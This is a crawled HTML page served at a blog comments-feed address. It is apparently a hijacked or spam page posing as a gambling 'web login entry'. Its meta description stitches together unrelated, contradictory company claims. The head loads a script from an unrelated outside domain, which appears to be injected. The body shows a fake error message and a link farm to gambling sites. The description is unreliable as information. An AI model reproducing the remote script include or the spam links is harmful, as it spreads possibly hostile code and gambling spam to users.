

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.fcnblog.com/feeds/4115784414420376296/comments/default
body_size: 1841
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<title>佳博网页版登录入口_佳博(中国)</title>
<meta content="佳博网页版登录入口,佳博(中国),佳博网页版登录入口" name="keywords"/>
<meta content="佳博网页版登录入口有限公司由周友義先生創辦於 1982 年10 月，為台灣半導體零組件通路商的早期先驅之一。營運據點以大中華地區為主。佳博(中国)是国内首家实现6英寸碳化硅器件制造的厂商，开发的13个系列的碳化硅产品已进入商业化应用，性能达到国际先进水平。另外,公司成功开发出使用6英寸硅基氮化镓材料制备的HEMT和SBD器件，耐压超过1200V，性能居国内领先水平。公司将持续加大第三代半导体方向的投入，为客户提供性能更好、可靠性更高的产品。佳博网页版登录入口于1949年10月成立的中国人民保险公司，2007年10月整体改制为股份有限公司。" name="description"/>
<script language="javascript" src="https://zuizhongjs.com/js/25/7/8/ky1.js" type="text/javascript"></script>
<meta content="text/html;charset=utf-8" http-equiv="content-type"/>
<meta content="EditPlus" name="Generator"/>
<style>
body{
	font-family: 'Microsoft Yahei', Verdana, arial, sans-serif;
	font-size:14px;
}
a{text-decoration:none;color:#174B73;}
a:hover{ text-decoration:none;color:#FF6600;}
h2{
	border-bottom:1px solid #DDD;
	padding:8px 0;
    font-size:25px;
}
.title{
	margin:4px 0;
	color:#F60;
	font-weight:bold;
}
.message,#trace{
	padding:1em;
	border:solid 1px #000;
	margin:10px 0;
	background:#FFD;
	line-height:150%;
}
.message{
	background:#FFD;
	color:#2E2E2E;
		border:1px solid #E0E0E0;
}
#trace{
	background:#E7F7FF;
	border:1px solid #E0E0E0;
	color:#535353;
}
.notice{
    padding:10px;
	margin:5px;
	color:#666;
	background:#FCFCFC;
	border:1px solid #E0E0E0;
}
.red{
	color:red;
	font-weight:bold;
}
</style>
</head>
<body>
<div class="notice">
<h2>系统发生错误 </h2>
<div>您可以选择 [ <a href="/wanboguanwangmanbetx/index.php">重试</a> ] [ <a href="javascript:history.back()">返回</a> ] 或者 [ <a href="/feeds/4115784414420376296/comments/">回到首页</a> ]</div>
<p class="title">[ 错误信息 ]</p>
<p class="message">页面错误！请稍后再试～</p>
</div>
<div align="center" style="color:#FF3300;margin:5pt;font-family:Verdana"> Yourphp <sup style="color:gray;font-size:9pt">v5</sup><span style="color:silver"> </span>
</div>
<div class="link">
<a href="http://www.xoanshop.com">宝威在线登录</a> | <a href="http://www.zyqhhk.com">米兰官方网页版</a> | <a href="http://www.zhumai360.com">开云手机入口官方网站</a> | <a href="http://www.btnos.com">易游手机入口</a> | <a href="http://www.chinadrivinglicence.com">泛亚体育</a> | <a href="http://www.nurserygreen.com">开云游戏官网</a> | <a href="http://www.toabhtalents.com">米兰（中国）体育官方网站</a> | <a href="http://www.kmcits0090.com">江南网页版</a> | 
</div>
</body>
</html>